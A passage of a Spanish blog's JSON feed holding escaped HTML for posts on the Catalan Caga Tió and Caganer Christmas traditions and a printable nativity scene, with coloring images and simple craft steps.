cuidado y cariño. Finalmente, en la víspera de Navidad o en la noche del 24 de diciembre, los niños golpean el tronco con palos mientras cantan canciones tradicionales. La \"sorpresa\" ocurre cuando, después de los golpes, el Caga Tió \"defeca\" regalos y dulces para los niños, creando una celebración alegre y festiva.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ESignificado Cultural: \u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EAmbas tradiciones, el Caganer y el Caga Tió, ofrecen una mirada única a la cultura catalana, mostrando la importancia de la naturaleza humana y la celebración de la vida en todas sus formas. Aunque estas costumbres pueden parecer inusuales desde una perspectiva externa, son ejemplos de la rica diversidad cultural que caracteriza a Cataluña y contribuye a la singularidad de sus festividades navideñas.\u003C\/p\u003E\u003Cp\u003EPara que siga la tradición descarga dibujos del Caganer y del caga tió para colorear \u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUVCK-ZlcwRUJAgK00D54pobuXOkFdDQgMiSfTLelIuLsuKEz2bcYnrCSWabE2TM9WvGJ8kLEAya4veCke_4V3-Gj1cLbJt7yrqZe56gfyEm5NDGmuVP7UGZVCHRKwEO5jVRXVqeRecII\/s1600-h\/cagatiperpintargx4pq3%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatiperpintargx4pq3\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrunkuEx6L_J6ZRDR2HtLmbwRoEpl2ZUrlxBSAMnA4grmW3ExpfKchdJSipJqLRuOtZviltlIlPrcQ4N-ii-lm-_sC014PrPKk_igZ0CeSexOmF7XMBrm04wrjkRdWvDBk6VGsDg9VM5g\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"cagatiperpintargx4pq3\" width=\"204\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDXTTDgqA7Jd_sv1QoEQIK1NsDhTTn-f9DsN5b3wsnEnXAxRzio0CkNDtgXbgmP5iZ3nV_hDrmlj1tZM5G-dWQUD_MGPlYSc2ZiGVpvzhLt1_hyON-9jQ0h5Q7a09r40h6BPdFIgHJeIE\/s1600-h\/cagatio%20y%20caganer%20blogcolorear-com%20(1)%5B2%5D.png\"\u003E\u003Cimg alt=\"cagatio y caganer blogcolorear-com (1)\" border=\"0\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4JlTmO6haLqF1n7DE_E0YSua5QC2orI0hY9rnMWk4U9iMb1r8XXpLRZQW-cYCiDCLNtwKO2UKJoVNTEl0fd9wi8GSsG56B8BObdV3AEW86-bY-gjNRolwXD3BYvLaS37XnjsLP40\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"cagatio y caganer blogcolorear-com (1)\" width=\"204\" \/\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;El Caga Tió, también llamado Tió de Nadal forma parte de una tradición navideña extendida en Cataluña. Los niños alientan al tió con comida hasta el dia de Navidad,\u0026nbsp; día\u0026nbsp; que los niños cantan una canción a la vez que golpean con\u0026nbsp; un bastón de madera al tió,\u0026nbsp; el tió emìeza a \"cagar\" regalos\u0026nbsp; regalos y dulces. \u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003Edibuixos del caga tió de nadal per pintar\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifS5bsF5bM6iXENjwwIMwdvkMsQGT6bsLsTiYF-7_Ke02tmHNdxk862K4zm5NeF8lPQQswPONVmTqUNl_A_zJMJQ4fkSlVZE3Lw9Ihkhm0ZzgkIheCgkZM0js0tXGB4fe9sLJB0KyFyx0\/s607\/cagatio.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"607\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifS5bsF5bM6iXENjwwIMwdvkMsQGT6bsLsTiYF-7_Ke02tmHNdxk862K4zm5NeF8lPQQswPONVmTqUNl_A_zJMJQ4fkSlVZE3Lw9Ihkhm0ZzgkIheCgkZM0js0tXGB4fe9sLJB0KyFyx0\/w640-h430\/cagatio.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6UpT_BeU5ihIMOUWSIKJWRfaHNlfJgVOqhFAO6FJn1dV0LaQPo-1YmWwNkMhyphenhyphen2U4FWcrnFs0LKSAv786SaDjfZn2I2LdkBLGqmtfdM7wOyfb_uiZqXj0VY6k89rNbVglqFg8BYQjALfE\/s600\/caga-tio_2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"600\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6UpT_BeU5ihIMOUWSIKJWRfaHNlfJgVOqhFAO6FJn1dV0LaQPo-1YmWwNkMhyphenhyphen2U4FWcrnFs0LKSAv786SaDjfZn2I2LdkBLGqmtfdM7wOyfb_uiZqXj0VY6k89rNbVglqFg8BYQjALfE\/w640-h502\/caga-tio_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtHeUoS8jasi6hzpKaH58z4CuL3azIOHYLLmpxWHvPn-dwTRGHGMrFJzXLKbq3wTDXCn0ub3nLwT10m5OHzIP5HtkrgDdWFpDX10RV9V3y_GnZua-UtJkLZ8B7UvLSCD9JwmNebNlWJQ\/s1024\/caga-tio-per-pintar.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"891\" data-original-width=\"1024\" height=\"556\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtHeUoS8jasi6hzpKaH58z4CuL3azIOHYLLmpxWHvPn-dwTRGHGMrFJzXLKbq3wTDXCn0ub3nLwT10m5OHzIP5HtkrgDdWFpDX10RV9V3y_GnZua-UtJkLZ8B7UvLSCD9JwmNebNlWJQ\/w640-h556\/caga-tio-per-pintar.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EDibujos para colorear del caganer\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;El caganer es una figurita que se suele colocar en los belenes, es tradición en Cataluña. Normalmente se coloca escondida en un rincón, detrás de un arbusto, agachada y en postura de estar defecando. \u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;caganer, dubuixos per pintar\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl caganer es un personaje divertido del pesebre que a los niños les hace mucha gracia\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNXcUiZsYEYgnL-onSPo86l517oYneYo1ASy3eS0PylrkBkC_AzXL9_HMeFnf3wZtwp4kwP4vreQZ7fjOgKXriqddwIIbLJ8rUs6BjpkbwcZy_t1B0rI6utFgydMYYL0uGlWNcTWhF5s\/s565\/bfn1609237691.301398oAnYYReiFJj2x7cDgnGbJOc0BzS2WFzVQPU9_processed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"463\" data-original-width=\"565\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNXcUiZsYEYgnL-onSPo86l517oYneYo1ASy3eS0PylrkBkC_AzXL9_HMeFnf3wZtwp4kwP4vreQZ7fjOgKXriqddwIIbLJ8rUs6BjpkbwcZy_t1B0rI6utFgydMYYL0uGlWNcTWhF5s\/w640-h524\/bfn1609237691.301398oAnYYReiFJj2x7cDgnGbJOc0BzS2WFzVQPU9_processed.jpg\" title=\"dibuix de caganer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNnQilgHR2dKLqSqR_DhYq21al5c69nYlPsDvKvQ43QS9qOHUUvzLGMIxpAHFK6gTUBs_0ORPN6shJTaXb4bfEugrU-Du4CMXXZsan1dJQ3-d7Us4DKLOPCSLDpWlfE6EbYE_8QrPc0w\/s1194\/caganer+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"1194\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNnQilgHR2dKLqSqR_DhYq21al5c69nYlPsDvKvQ43QS9qOHUUvzLGMIxpAHFK6gTUBs_0ORPN6shJTaXb4bfEugrU-Du4CMXXZsan1dJQ3-d7Us4DKLOPCSLDpWlfE6EbYE_8QrPc0w\/w456-h640\/caganer+blogcolorear.jpg\" title=\"dibuix de caganer\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RcAEPGZjT7H-RiLz8xw5EcxFboqVUDgPTAyaMXGP7193UZfu5quG3HFmkCOqCcdo8Jus-AgcmUpPYdtcgSMYkbwjChEhQQkogKBmXWeWUH6vxo067HofanoOrvt3An_UcFuQeGkIgnI\/s830\/caganer+colorear+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"caganer\" border=\"0\" data-original-height=\"800\" data-original-width=\"830\" height=\"616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RcAEPGZjT7H-RiLz8xw5EcxFboqVUDgPTAyaMXGP7193UZfu5quG3HFmkCOqCcdo8Jus-AgcmUpPYdtcgSMYkbwjChEhQQkogKBmXWeWUH6vxo067HofanoOrvt3An_UcFuQeGkIgnI\/w640-h616\/caganer+colorear+.png\" title=\"caganer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqsexnpdFQu12CVoJ2Br-U1j6WJZtvBfEcTa96LZJifp0YATWOFYBBkgdCeOAS5PC4xrroB1l_wY0RutPFzT2Jd3uoU1SIkbUlJmlYxDS2hAHG5LY1OSLSo9hZY4ovufo88XdlVaRV\/s1600-h\/cagatio%20y%20caganer%20blogcolorear-com%20(2)%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatio y caganer blogcolorear-com (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LzOqQPWXWnt9LW4URkO0LOJ2gNNeLs2sfxIGMKAR38TVhGb9ftZsnqUkIFh-HjJbbWvzBJtiYwuOB7IcICZHFJU_UMIf5hOggG0ycMWIU2F_f40UVwwitxPBkYYnEboC06Hvm2Kn-04\/?imgmax=800\" title=\"cagatio y caganer blogcolorear-com (2)\" width=\"149\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO2IT3_k_HE3OzWGzxxQF627BZGAyU4s7E5gpMWVEp7w2xhXpwyUfxOiFbRQUnOx7AqQZBMPmMq5ael3DFh1b0pucCLJRRndZ4xF86ex0O8lo4M6LSoBOHoYG1x31_CiHhSFxJMv5pO5Q\/s1600-h\/blogolorear_caganer%5B2%5D.png\"\u003E\u003Cimg alt=\"blogolorear_caganer\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc6VRmwy2uVSNxITo5zZ76fEisztWwTZxwTaI53sXZa6dFt2r5OkgvX2OhlSfMzPId6YPlyaL0c3gWqdNDr0p9tLCDeDezMQEPP-w8_KTjfzuJW-sKDH0VmwiV-NvVdXG9zlrPjd_Hjag\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"blogolorear_caganer\" width=\"161\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003C\/p\u003E \u003Cp\u003Edibujos para colorear de caga tió y caganer\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxD7ablWM38Bb7rZb-sFePDh28kcVAkwoLdZa-55jvEm-d_AwZUEeiIcrCVq0kTbgBym2KG0eBLuTi7jdYvPcXR7b7HBE7oWqAJ4XdrwGtAa4S4ifzRpO3fwAbMzHWSeF7ZgIr1Qf6l4Y\/s830\/caganer1.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"830\" height=\"616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxD7ablWM38Bb7rZb-sFePDh28kcVAkwoLdZa-55jvEm-d_AwZUEeiIcrCVq0kTbgBym2KG0eBLuTi7jdYvPcXR7b7HBE7oWqAJ4XdrwGtAa4S4ifzRpO3fwAbMzHWSeF7ZgIr1Qf6l4Y\/w640-h616\/caganer1.gif\" width=\"640\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3494489987335815421\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3494489987335815421?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3494489987335815421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3494489987335815421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/02\/dibujo-caga-tio-y-caganer-para-colorear.html","title":"Dibujo caga tió y caganer para colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/s72-w456-h640-c\/caganer+1000dibujos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5205885621004435967"},"published":{"$t":"2023-12-19T21:56:00.002+01:00"},"updated":{"$t":"2023-12-19T23:17:25.599+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para recortar"}],"title":{"type":"text","$t":"Nacimiento completo para imprimir y recortar"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Descarga gratis Nacimiento completo para imprimir y recortar\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;¡Por supuesto! A continuación, te proporcionaré un artículo ficticio sobre un nacimiento de Jesús recortable para manualidades infantiles:\u003Cbr \/\u003E\u003Cbr \/\u003E---\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;¡Crea tu Propio Nacimiento Recortable para Navidad! \u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003EYa está aquí la navidad, un momento mágico lleno de tradiciones y alegría. Una de las historias más queridas y significativas es el nacimiento de Jesús. Este año, invitamos a los pequeños artistas a sumergirse en la esencia de la Navidad creando su propio nacimiento de Jesús recortable. ¡Una manualidad encantadora que no solo será divertida de hacer, sino que también ayudará a recordar el verdadero significado de la temporada!\u003Cbr \/\u003E\u003Cbr \/\u003E**Materiales necesarios:**\u003Cbr \/\u003E1. Hojas de cartulina o papel grueso de varios colores.\u003Cbr \/\u003E2. Tijeras.\u003Cbr \/\u003E3. Pegamento.\u003Cbr \/\u003E4. Lápices de colores o marcadores.\u003Cbr \/\u003E5. Brillo o elementos decorativos opcionales.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EEl paso a paso: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;Dibuja y recorta las figuras del belén o \u003Cb\u003Edescarga nuestro belén completo recortable:\u003C\/b\u003E \u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; Comienza dibujando las figuras clave del nacimiento de Jesús en las hojas de cartulina. Incluye a María, José, el niño Jesús, los tres Reyes Magos, los pastores y algunos animales como ovejas y vacas. Asegúrate de que las figuras sean lo suficientemente grandes para ser manejadas por manos pequeñas. Una vez dibujadas, recórtalas con cuidado.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;Decora las figuras: \u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; ¡Da rienda suelta a la creatividad! Usa lápices de colores, marcadores, brillo o cualquier otro elemento decorativo para dar vida a las figuras. Puedes añadir detalles como vestimentas coloridas, estrellas brillantes y regalos para los Reyes Magos.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EArma el escenario \u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; En otra hoja de cartulina o papel, crea el fondo del nacimiento. Puedes dibujar un establo con paja, una estrella brillante en el cielo y cualquier otro detalle que desees. Luego, coloca las figuras recortadas en el escenario, creando la escena del nacimiento de Jesús.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAñade detalles opcionales:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u0026nbsp; Si lo deseas, puedes agregar detalles adicionales, como una caja de regalos para los Reyes Magos, un pozo con palitos como paja o incluso pequeños mensajes de buenos deseos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPuedes descargar gratis las figuras del nacimiento, listas para armar tu portal de Belñen \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÁngeles, pastores, San José, la Virgen, el niño… completo belén para recortar y montar\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s942\/Snowman%20Star.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"778\" data-original-width=\"942\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s320\/Snowman%20Star.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2me70bnRwxsdRYH64Dl3hFidBZJPIefNtyXDvvLTrNtVl9SSY0M0F-99ndZAQpBGuTkQiKnB8nSOP-dsLqEUEwLttkv24q9bXbknq_vD71zmm4qUeCGuleTT_K6ICZcNvV3JZS324M2k\/s1600-h\/Angel01%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Angel01\" border=\"0\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlw4IofyTcvO-IqxZv-5Hp2W9L5K8czIDNuNMHA1QwHmz2J4q2H7afVlcvvo40ZtUQ2FgW6YneGhmmzCECHXMPa8QGcyT1uD_G67SkEUttXQz9H8zInmzfFC48TwY02z7GaRAzbQyfe8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Angel01\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMei4Gc5fA0wWtywHYR3XvkQJIXihijHMtAPd_GKJkU7T_2ITq597sWTAoNkg6bWx3v4g837dJAmERBFg0ZM00h4hBn1WjcxslRnraacdv_YWtpWDqMVUdFuZSvibCXdc4K_QKkM-W\/s1600-h\/Angel02%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Angel02\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6Y03ZacHnsxgYEhGp6PCxPHDrUf3hLaZ-F3pcsLJuV9Rgc16zV95ml_As4t35ehI54rqUFjrgPJWmrPY6v9iefNeZ7z-C3xoMSZwnd4ne9RYHuN9YthKsgBPGCa7VVWT6Z0U08qPhKc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Angel02\" width=\"138\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh9NyReA6pnopJ7NY1PNghEh2oSYmG_h_aPIOEPpzOhuujdpR7QvpfOxrGFRRTE974tvVlk_D5oCGxpuNXEC2Db5ayXHLLbzQK8q2ylPC2i3ZZ93FvWc17LkKV-H5PKn0RL1ywia4C\/s1600-h\/Angel03%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Angel03\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRK-OYuh0gta989MDOMuFfYHYN2KxKMRfOteIwVrigirnewl9K8aNq7tj3GuOSNMUxPMghhdL-EWHvrvE-onAcEwDhkU3Ag7H2kMug_h0rlIG4skSOEbN-2AZ2u3ElPhZCU-tuU_FCPlI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Angel03\" width=\"148\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKdJtEQIzUg2pQn83QBEQfAXT65G8BNyZK2DgnmqXdwAjvNsY0vAJfVDF-w5BTk1Ae0_FEEbuWSgHolcAM1eLCse-Rof1ZQTUFtdS_6JNfg-DTnCAL-0rEBctjrF6TNXTeeUH7Pu6WliU\/s1600-h\/Baby%20and%20Animals%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Baby and Animals\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht51Qjs2RjZhq2yOk7sjvpeofuKWeRMHVIbmBemDFFGqk085hqfVgz_TnGwKdmDbhbx6JqnnJ6qRa-TtdygESLnJdP-WoN1S7QIYAOJctaxrX7aOJSKTtcYchoaMbCptUk2gAr_LaEVm4\/s16000\/Baby%20and%20Animals_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Baby and Animals\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeiz2OPaqef5gYl9Nolko9cyOM6hboz4kYRGbv16qScrN0j9abo8LnQyotUWUUfqZaQ9XDIybqlNtOeJPO0oiUf92qy4DGj1YP19vq0MNfYQbtgLZBxqAeoynYIkyQu7_h9VRT8mjshFk\/s1600-h\/Baby%20in%20Manger%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Baby in Manger\" border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDnej50Adf8_OwqtT9zW2f4S5IZ6gUElZOkOPwaOWilWxupCyLB2W5_vgEQrupCBfGuO-Oh0mwSIePN6U4H2rgqKfWmBl5rG0bnXceFcjLmpe3uxXwVL2ntb2xTtfHVYqPBo4_epySpEc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Baby in Manger\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0O2VCeFKmP34bhvp35cltqK3MNUpGDoFP1Lp1kQFlq-VMLjxoj64zKrRzVTRvF_KwY6hDYx09zy2I6cjMiakMwRJO_I2y0vpGucntS2LtYSwH1rBqzdEeEE7ASJwGuoOQYwgYYVKB8rU\/s1600-h\/Camel%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Camel\" border=\"0\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrmwEWMC4nFvs6kI9-KAGD8WNiHSwO1m-9knU7Uhw11WF5pkc2NlD9tGv0d_jBRocZjV7vUCWYeiI6DIyvnhhPlOWPDk9NoEaDX-ASEdzJLT_y3LESzVgvddiJ2TS2PAryC4BdMlkgVk\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Camel\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca 